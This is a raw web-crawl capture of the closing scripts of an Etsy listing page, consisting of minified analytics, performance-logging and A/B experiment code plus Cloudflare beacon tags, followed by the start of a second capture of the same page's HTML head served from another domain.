    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q4_2025":["on","x","a6aa03"],"iat.listing_page_trust_suite_section.desktop":["off","x","8fca1c"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"iat.mt.de":["ineligible","e","3c85ff"],"iat.mt.fr":["ineligible","e","4a8049"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"lp_performance.replace_lazy_load_triggers_desktop_v2":["on","x","0bdbab"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"cnc.hide_star_seller_in_listing_page_desktop":["off","w","67b08a"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","2ddc20"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"growth_regx.lp_move_shop_registration_details_desktop":["on","w","fb2da4"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_reviews_triage_shop_reviews_desktop":["on","x","76118d"],"growth_regx.lp_reviews_triage_redesign_desktop":["off","x","369bf0"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.related_search_pathways_v4_desktop":["on","x","fe3c7e"],"cnc.compare_lp_collections_v3_desktop":["on","x","272ab8"],"cnc.hiding_gifting_registry_desktop":["off","x","59dab7"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["on","x","ee8580"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"growth_regx.lp_non_en_inputs_cat_tags":["off","w","f387e3"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","81fc37"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.stripe_pay_by_bank_uk":["ineligible","e","fa3252"],"checkout.stripe_pay_by_bank_de":["ineligible","e","c93c30"],"checkout.stripe_pay_by_bank_fr":["ineligible","e","6963a7"],"checkout\/checkout_team.klarna_pay_in_three_it":["ineligible","e","73cf89"],"checkout\/checkout_team.klarna_pay_in_three_fr":["ineligible","e","22fbdd"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"android_image_filename_hack":["ineligible","e","9c9013"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"sfo_layer\/disable_sale_countdown_bucketing":["ineligible","e","36c97b"],"local_pe.q3_2025.seller_funded_offers.browser.traffic_split":["on","w","811beb"],"sfo_layer\/disable_sale_countdown":["off","w","50d2e4"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"growth_regx.lp_seller_cred_star_seller_badge_v2_desktop":["off","x","41f3ca"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"home_web.gift_link":["off","w","d52798"],"iat.local_shops_subnav_ingress":["on","w","8119fa"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"sfo_layer\/desktop_lp_toffers_v2":["on","x","c7ef4c"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"growth_regx.lp_review_photo_aesthetics_ranking_desktop":["on","x","f44112"],"growth_regx.lp_review_photo_aesthetics_ranking_v2_desktop":["on","w","c667b8"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","x","dd5ef0"],"growth_regx.lp_him_label_to_mys_desktop":["on","w","848ca8"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_center_sheet_desktop":["on","x","e660ee"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["on","x","8dfce1"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["off","x","c7e15e"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_coJhone_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"ranking\/search.experience.footer_ships_from_listing_page_parity":["ineligible","e","e7430b"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","4f296d"]},"user_id":null,"page_guid":"1007a4c704b2.80b6c3deabe3ac0ef738.00","version":1,"request_uuid":"EuHSjMhl_F1YqmUlllhzPlHGOza3","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"BigHub Co.","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1423894231\/shopify-theme-black-white-pink?ls=a&ga_order=most_relevant&ga_search_type=all&ga_view_type=gallery&ga_search_query=shopify+theme+template+ecommerce&ref=sc_gallery-3-3&pro=1&dd=1&plkey=LTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%3A1423894231","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"USD","detected_language":"en-US","detected_region":"KH","accept-languages":"en-US,en","ga_client_id":"GA1.1.1736672865.1762501831","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCoJhone":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"sc_gallery-3-3","isSyntheticTest":false,"ebid":"Yq_O6b4Ok_NW21ZsNcHPL4Yv2vRTFMM4","event_source":"web","browser_id":"KTtgm6jgzdKUIk3o6jfPkKlMLEO4","gdpr_tp":3,"gdpr_p":3,"transcend_strategy_consent_loaded_status":"FetchSuccess","transcend_strategy_initial_fetch_time_ms":"1.762501532E+12","transcend_strategy_consent_reconciled_time_ms":null,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":465,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>window.__etsy_logging.perf.event={"attributes":{"guid":"1007a4c70ee0.78c1a1b618235e14d59d.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"142.0.7444.60","ip_city":"Sihanoukville","ip_region":"18","ip_country_code":"KH","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,_=r.isDev||!1,m=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t=e.match(/^(?:https?:\/\/)?(?:www\.)?([a-z0-9-.]*etsy(?:static)?(?:cloud)?\.com)/i);return t?t[1]:null},k=function(e,t,n){t&&n&&(e.http_protocols=e.http_protocols||{},e.http_protocols[n]=e.http_protocols[n]||[],-1===e.http_protocols[n].indexOf(t)&&e.http_protocols[n].push(t))},L=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},z=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=S(t.name),i=r?"etsy":"third";"image"===n&&"etsy"===i&&("img0.etsystatic.com"===r?e.img0_count=(e.img0_count||0)+1:"img1.etsystatic.com"===r&&(e.img1_count=(e.img1_count||0)+1)),k(e,t.nextHopProtocol,r),"image"===n&&"etsy"===i&&t.serverTiming&&"i.etsystatic.com"===r&&b(e,t);var a="sum_"+i+"_"+n+"_bytes",o="sum_"+i+"_"+n+"_enc_bytes",s="sum_"+i+"_"+n+"_tx_bytes",c="sum_"+i+"_"+n+"_dur",u="count_"+i+"_"+n+"_req";return e[a]=(e[a]||0)+E(t.decodedBodySize),e[o]=(e[o]||0)+E(t.encodedBodySize),e[s]=(e[s]||0)+E(t.transferSize),e[c]=(e[c]||0)+E(t.duration),e[u]=(e[u]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,k(e,t.nextHopProtocol,S(t.name)),d(e,L(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},x=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=z(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,L(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},I=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!m){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=x();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,I(n)}})),s=function(){return _&&e.__KEVIN_IS_STILL_BUILDING};_||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),_&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:z}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"1007a4c70edc.cf5640a22575e6bbbd91.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27d6a9153bd444399f46bb103f75aee1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aamalsoft.com.sa/api/v3/ajax/public/bacon
body_size: 99309
content:


<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="csrf_nonce" content="3:1762501532:WJoCj2QXLSQIQn6XVdTsPimbpM4u:9773946b20e772ca21d01264015b4e661475e1682fc4e71d08af1f0f5cfb1e63">
<meta name="uaid_nonce" content="3:1762501532:AzrsUlL1ed-MF-tFVv6wptcmwA4T:270cbb3265e56184616c95979cb1ea5af5fad299b6030f9bc2ad131cc1ac733d">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/"/>
<meta name="dist" content="202511061762472211"/>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
